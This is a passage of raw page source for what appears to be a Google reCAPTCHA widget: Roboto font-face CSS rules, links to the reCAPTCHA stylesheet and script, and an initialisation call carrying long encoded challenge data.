  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gZruLtpM97cLHIEV-p6TuQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gZruLtpM97cLHIEV-p6TuQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gZruLtpM97cLHIEV-p6TuQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22ZMOLw7fCvBDCm8Ktw5vCgx/CthoGw5nDo8KfcsKKw6LCqsKfw43CpUvDsiYbMcO/PXnCgELDrXMJP8KZMD8nw7VUGgRFO8OVwq7CgcKkccK4w7/Do1Q/[base64]/Drx8HLR3Cl8KBwoRlOsKyfEPDpcKlKFh6wopPw5jDgEfCiElALz7Cl8KuCMKUwoUISCBgFTgwf8Kkw61VJsOVEMKtWzJhw4rDi8KLwpYGBGrClivCv8KlPi9hTsK9FwXCj1vCmXl4RQUpw77CicKdwonCk0TDkMO1woInGcKhw63Cp3zChMKfXMK9w58WI8Knwq/[base64]/[base64]/DoSzDhMOSwqPDucO5w7LDnifDlw8tw7vCkRbDgm89w6TCtcKEZ8KZw6bDrcO2w480wotsw5/[base64]/[base64]/DtRQ0wpTDu1DDqyV/FEsEwqQeWsKDKcKQw6Mvw4l5N8K1w7rCh2LCgDfCrsOvw6HCssOMfijDpgDCjCRUwoMIw5xzKgAmwoTDpcKcNUdASsORw5xZDlENwrZ7Rj/CnllUecOfwo8ewo1zOcOOXcKfdDkQw7jCkxxnCBUdcMOtw7geR8Knw6DCjmkPwpnCoMOaw79vw4xKwr/ChMKgwqvDicOYKGfCo8Kiwohywotvwp5JwocaTcK8R8OLw443w6ESIjPCg3jCn8KDTcOhaicwwoAgVsKpai3Cjx40bsOJCcKwT8KkQcOtw4zDn8KYw7DCgsKVf8OKVcOFwpDCmh4/[base64]/CgsOBwoPCqkzCicKUwrzDoSZQw5R1wpRVw7XDsDXDmsK3w6XCssKyw4PCnwI3Y8KdU8K9w7FJecKlwp3DvcOXJsONYcKxwoLCq1MJw792w7/[base64]/A2zCucKuUcOfUA0aIsO0RQlUIsOcw5Ukw6DDgjnDuRPDkxBFC3M2M8KRwqzDpcKScn3DkcKIB8O1PMOTwpvDgzcHYQpewrnDuMOzwqRqw5HDukLCmQnDgnI8wqDCmXDDsSLCqX8bw5UeLV9Owo7DrxHCm8OBw7fClBfCmcOkIMOiOMK6w6U/U0opw5xFwp8XYBTDslfCjFLDkTLCuD3CoMKyM8OJw6wtwpzDshnDisO4wpFAwpTDvMO8KGFmN8OJLcKjwqACwrQZw5oTH3DDpzDDvcOnWADCgcO+RktNw4tiacKxw4w6w5NncUE2w4fDlT7DkybDsMOxHsKCCH7DnGpkSsOEwr/Ci8OxwqHDmwVgLl3DhVDCvcK7w6HDrGHChQXCosK6RQDDlmTDuGTDtxPCk1vCpsK+wpggRMKHfH3CrnlXAh3Ci8Oaw4cbwrc1aMOHwox6w4DCgMOaw5Enwq3Di8KGw7fCj2jDgCY/wqHDiQ/CigAATUFucC4awpJ6W8O9wr5xw6RZwrXDhzLDgUxkAzdgw7/CkMO3HARiwqrDjcKrw4/CtcOmP23CpsKzTmvCjjLDhlTDmsK4w6zDoHJ3w60NCQ0LKcK/LUPDtXYeWkLDjMKawqHDusKcW2LCjMOKw4kpLMK2w7jDvMOiw57CqcKuRMO3wpdUw6UNwpDCvMKTwpTDmsK6wobDkcOTwrXCnE5hDgfDlcOVRMKeFUpowq5dwr7CgsOLw43DiTLChMKGwoPDg1kWKklQJ3LCsVHDrsO8w4czwoY4UMKKw4/DgsKDw50Yw6MCwp1Bw7EnwqlIW8KjDsKDN8KNYMK+w6NoN8O2SsKIwrrDn3PDicKLMVvCh8OVw7FZwqthDklzXwfDsHxrwqnCo8OIXX8WworDjxPDln8gasKaAEp5emY8bsO2Jmw/L8KGJcKZch/DicOXWFfDrsKdwqxyUE3ChcKCwrjCgU/DqVPDpVlMw6XCjMKGMcOie8KdYl/DhMKNY8Ohwo/[base64]/AcKULDgiwqkFd8Oww6UFRMOlw4thw7czIALDssOhw5pVAcKhw6hTecOMWRXChUvCgkPDhhvCnAfDiCEhXMKgb8O6w6sjPTAQJcKiwpDCkQsqQ8Kfw45GIcKXG8O1wpEzwr0NwrYswp/DrEbCg8OXaMKqMMOHBS3DksKGwr5fID3DnXxGw4ZKw4DDnkkZw7F9RxZwU0/[base64]/DvAnCqsOmPU1MwoEcwphoccKLSDbDmMOYw5zDgnfCn2NSw7HDvH/DkyrCgRNjwovDkcOfw7oOw6sIOsKQPlfDqMKLRcK/w47DsBc6w5zDu8K5DB8kdsOXIngrRsOLZUjDn8OOw53CtlwTaCpfwpnCs8KDw6UzwrvDmHnDshtPw4PDvVVgwpZVERkQM0PClcKVwozCtsK8w4BsFAHCjXhjwrFRU8K4ccKVw4/CiyxPY2fDj2HDrCkqw6c0w7rDuSR8LmpfLcOWw4dDw44kwpoWw6fDmBPCoxHCpMKfwq/DqTJ/a8KWw4zDlhk6ScK/[base64]/CsXYYw5LCoMOpdcK0DMK/[base64]/DsQdDwoZcw4hhwrR2BsKLw4vCjcKVK8K1wqnCrnTDisKPYMOEw43CksOVw6LDmcK/wrsFw40iw4dZGXbCuivCh20PecOWVMK8QMO8w7zCgVU/[base64]/[base64]/[base64]/DksK5w6nDnj3CjcO+w6FUSCHDjXPCp39vwow4VMKxWcO6wpNPfWsVbMOiwrhOIsKfUzPDtzzDuDUEFhcQdMK/wrtQeMKxw6sWwog2wqbCrFUqwoYKWjXDt8ODSMOuAxvDpzlxI0/DnWHCpMOTX8OxGyMTD1vDq8OgwonDlizCnDQfw7nCpS3CuMOIw6jDucO6N8Ofw5rDgsO+VxEOPMOuw5rDtW8vw6zDjBrCsMKPBA7Ctg5dRDwuw6/CtwzClsKUwpDDjXh+wowkw6VSwqk9ehvDgBbCnMKvw4HDu8KPU8KlQkVQYS3CmcONHhnCvUoNwp/CtkZAw5BzO2pleXQIw6PChsOOJVYEwp/CoiBmw4wGw4PDksO/[base64]/w7DDjMKww6BiIkfCn30WNRzDpcOhfsK7eBUdw5MaZMK5c8KWwqTCgMOVAzDDksKbwr/[base64]/Cnm1ODwDChlp0wonDj8KWw401M8Ojw4Bew4x9wpkgRTTClcKuwpJ3a8KhwpUvBsKywqR4wpjCqBh9JsOAwqHDlcKOw5Jow6zDkUfCjSQZGTVkbQ/DjMO4w4ZPWx4pw6jCi8OFw7TCmn3DmsO0fDFiwr7DujpyKsKMwr/CpsOdfcKnX8KcwqLDknlkMHXDoTPDq8OdwpjDlgXCksOVfQ3Ck8KAw7B6WHbCsVDDqQ3DsifCoS8Kw5bDk3tTUzkdF8KuSR4EeCbCjMK8QnsKHsKQPcONwp4vw6pifcKDblE1wrLCssKsOQPDtMKIN8Kzw6xRwp1sfS0Fwo/CtBvDuhhrw699w5E+KsOow4NlbSXCsMK1ZHoew7PDmsKjw6/DosOAwqTCpVXDsy7CrV/Duk/Di8K6RWjCp3YwDcKcw593w73Cv27DvcONE3/DlU/Dm8OycsK3EMKUwp7CvXYLw4kewps6JsKrwrxVwp3Do0nDrsK7DU7CpRsPWcOLT1/DjghjOktAbcKLwp3CmMOvw6Z4CXnCksKvTTp6w6wQDn/Dkn7ClMK0GcKQasOUb8Klw5zCvgzDqHHCv8OUw5pbw5pYNMKkwoDChhLDmm7Dm2jDvgvDpAXCnXrDtyIrA2TDpjoldBRFFMK0ZSzDuMOqwrnDu8KFwqhJw5hsw4bDrEvDmmx1d8KBIxUvURrCicOlVSXDicO/[base64]/DuRbCucKGwozCoH7CtznDqmIbw7XDryJHwprDngsZMMOgJk8yHMKpQcKoJgHDrsKbMsOjwpLDmMK+CgpNw7t9RSxbwqR1w6fCucOMw7rDqgzDkcKyw6ESUsKBVR7Co8KUQ1Nxw6DCuAbCpcKsKcK6W11rBDjDucKbw4vDl27Cmz/DlsOMwq83KcOvw6PCvTvClyErw551BMKpw7nCvcKZw5LCo8OjQjXDu8OZOCHCsAxYE8Kiw692f2lwGxVnw61hw7pESn0Iwr3DocK9Ri3CrgESSsKVYQbDoMKwJ8OQwog0AHjDt8KcJ1XCusKgWkpdd8OKNsKlH8Oyw7/CusOTw4lXUcOWHcOkw4YeOW/DlsKffX7DqzkMwp4Sw7QAOHLChwdewp8IZjPChDnCjcOvwoA2w4d7D8KeIMK3WcKwccOPw6jCtsOqwoDDoD87w5V7ckR9UQ4/FMKRWsKBJMKZQ8OeeQQHwqA/wp7CtsKdE8OIVMOywrByNcOjwrIQw6XCkcOLwoRQw7s9wqrDnhcdajXDlcO+YMKxw7/DkMKRLsK0WsO1M2DDgcKuw7vCkjV5wpbCrcKVEMODw5seGMO6w7fCmA1ZGlc4w7Mld2TChglEw4rDk8K7wpJ3w5jDpcOswpjDq8KvDm/[base64]/Cr8OUwpbDmMKiw7VdMMK/w4E5wrXDiRZaAVw7JMKSwo3DtsOqwr3ChcODG2gdcFdjVcKuwo12w4BsworDhsOWw6DCh0dVw6ZLwpvDmcO0w4zCjsKeIio/wo8NGhs/wpLDjBlhw4JrwoDDh8KAwrFKPilsa8Ouw6dCwpgYQW1Vf8Opw4kXY3UeewXDnkDDpi4+w7rCuG3DnsOpGkZrQ8K1wqvChD7CmAQ4Kx/DksOgwr1NwqVYFcKzw57DsMKpwpHDpMO+wp7CjMKPA8Ojwr7CtSTCvMKJwrEVUMKVP19WwpvCj8O/w7fCrBnDjEV6w7nDtnMYw6AAw4bCpMO5KSHCo8Ofw5B6wrLCnkxcAknCnGnDq8OwwqjCn8OqS8Kvw75dR8OxwrPCqsKvZh3Dgw7CkTMLw4jDhhzCssO8D2xkekfDi8OYH8K3dwfCgTbCocOuwocTwpzCrQvDmFFyw67DhVrCvizCncO7UMKJw5PDvVoXA0/[base64]/[base64]/[base64]/CnGfCosK7w6sEwp3DrcOnw53CvcKOw4d9HCwHesOSPXIswo7CrMOMa8KUP8OwQcOow6bCg3J8KMOCcMKrwph2w7zCgDbDpSnDqsKowpvChGt8BsKNDBtrLRjDlcOIwrYJw43CqsOyfQvCiTFAIsOKw6QDw68xwo05wpXDv8KXMl7DpMK/[base64]/DkEFqD8KkXwtCwofDjMOzw4dGwq4PNcO4cm7CpDjDkMO3w5RxdQDDocO6wrhiZ8O1wpnCtcK+UMOWw5bChkwWw4nDg2Uhf8Kpw4zDiMKJNMKNDsKOw5EQSMOZw5hseMOlwqXDtjvCkcOeGlnCpMKuVcO/McKHw73DssOWdyXDpMOrw4LDt8OdaMK0wqzDosOEwokpwpIgBU8Zw4tOU1UrbDrDgWfDoMObE8KEZcOWw749P8ONCMK7w78OwqbCssK4w47DrAnDsMO1V8KsUTpGeDrCpcOLBcO5wrnDlsKpw5dLw7HDpTMMBkvCuC8dQ1FQOU0/w6sIFcK/wrVkFyTCrCLDiMO7wr94wpBJFMKiG07DkQkANMKWURlVw6rCr8KTWcKuWiZ/w48uG1PCjsONZF7ChzRTwpDCjsKqw4Ifw7fDk8KyacO/bn7Dp0bCkcOEw73CqGQBwoTDncOOwovCkD0nwrILw4QERcKYEcKNwoTDmEtMw5Z3wpnDiTQnwqDDuMKPRQDDnMOTPcOrCwEaDX7CvA5EwpPDkcOjeMOXwovDjMOwEQUKw79ywqJSUsOmIMKiMDweKcO9T2AYw7MmIMOBw77CuHwYC8KOScOvCsK1w6kSwqAVwo/[base64]/[base64]/Dk8KKwpY5woDDg0hZwq7DqS/[base64]/MBMVwpjCuyFTZHovw5vCkxE4EHPCpynCnW7CpsOHwqfDkjTDknzDj8KSFVZQwpvCpcKRwpbDl8ObIcK3wpQaQg/[base64]/CliDDnVrDoMOdw47Ds8Onwq4swpBtMcO5wqIJwrRyS8KHwr4VfcKbw4RBWcKVwqtlw4RLw4XClRjDljzCoXXCm8OKG8K8w6t5wpzDssOCCcOuGT4XVsKuXx4sUcOBNMKWDMOYLsOYw5nDi1zDncOMw7TCgS7Dngl3WBvCsAA6w7RWw6gdw4fCrQzDqw/DlMOPFsONwqZNw73DtsKRw6TCvG9Ed8OsHcKtw5zDpcOnATgwAmbCjHJTwr7Du3xiw4jCplLCtWZow5g9IVjClcO4wrQYw7vDomdaBsKJIsKFGsKeXyZEHcKJQcOBw6JDcyrDqTfCvsKrRFtHFB1iwpodK8Kww5p+w4zCoXBCwr3CjxPCv8Oaw7HCuSvDqj/DtUhXwrbDpRwGZMOqfkXDkwHCrMK0w5gdSD1Ww7pLAMOcQcKVQ0o3NgXCuFLCgcKYJMOhNsOJdljCpcKPU8O2QkDClwvCvsOQB8KIwrnDiBcSSF8XwqTDiMOgw6rDrcOJw4TCvcOnYwNWwr3DoHLDr8K/wqtrZXbCvsOvbDt/[base64]/CsndDZcOewrwNwolHFMKhFsKZGMOVw6XCtMKOLcOtw53Ck8KUw6dUw6cfw7NyYcO0extDwrPDl8KMwoLCjsOewonDnXjCoTXDtMO9wqdKwrrCvMKaUsKGwoJ+F8Ozw5jCpTsWAMK+wqgCw4gEwoXDn8KGwqQkN8OwTMO8wqvDkiTCmEfDqHtGaQ4OIC/[base64]/DgsKhwrjCt19gw5HDh8O/elLDi8KdI2nCq8OxGmTCsHE3w6nCrSjDqUpTw71LdcK/[base64]/Drg7ClQdcdUvCsGk8LHU6wrJDS8OCYiEvXgPDt8Orw6F7wr55w4XDoh3Djm3DosKhw6bDrcK2woAZAcO8TsKvOE95GcK/w6nCryFLM1XDiMKhWFvCssK1woQGw6PCgjbCpXfCuljCtVbCmMOcScKeUMOPF8OCWsKwG2xhw4ISw5AuRMOoOMOhCD99wpfCpcKBwoXDuxRsw6E1w6TCk8KNwp4LYMO1w4HCvxXCk3/[base64]/CjcOxwo4KNS/CgMO3wq7CksO6O07Dj8OxwqPDm8KQfgbDujQGwqlXBMKbwrnDnX1gw4kkRMOEVmYDHVg7wpPDkntwFcOrNsOAPmZhQm9QOMOEwqrCpMKTacKECSB2HV3CmD4bSBDDsMK4w5TCthvDrmPDscKJwp/CsyPCmBTCuMOXTcOrB8KAwp/[base64]/ClEbDlwZQDEzCr2o/OQnCgGzCiCR1G23CisOpw4TCng7CljUqHcOyw6cLVsORwo0VwoDCh8OwOFJtwqjCtBzDnE/DiTfCoh0XEsOYFMO1w6gUw7jDsk1+wozDtcOTw4PDrzTDvS5eMEnCq8OGw5ZbGFN0UMKiw7bDgmbDgT5KJgzDqsK6woHCjMKVe8KPw6HCgQVww4dodiZxBnrDl8OwQsKMw7wEw4vCiAfDr1PDp1lNbMKHWkQhaEF0ZMKTNMOlw4/[base64]/w5hVwqY9wqUONUHDssOiaMOow6U2w6Jdwpw8IzhCw5R0w4B6CMOVKVtEwobDmMOyw7zDtMKkbQHDgzDDpDjDllPClsKjA8O0PifDlMOdJ8Khw7J/EyLDs3HDqALCsCEtwqnClBkxwq7Cj8KqwqlFwoJdHVnDosK6wrw4OlBSbsKAwpvDlcKdKsOlFsKswoIUNMOLw6vDlMKyDxZVw4TCq2djXhRiw4fCuMOFNMOPRxnCln8/wp1qEhzCq8Oww7tTfyJtN8Opwpg9RsKRMMKkwplpw75Ta2TCmXJ5w5rCrcKbGkgaw5I4woIxTMKdw53CmnTDh8OdW8O7woTCqR9NJB/DtcOEwp/Ci03DsUcWw5lJO0TDhMOjwqE4GsOJLcK/[base64]/a8OmNHLDs8OZKsOuwr/CjDATw6fCrETCozH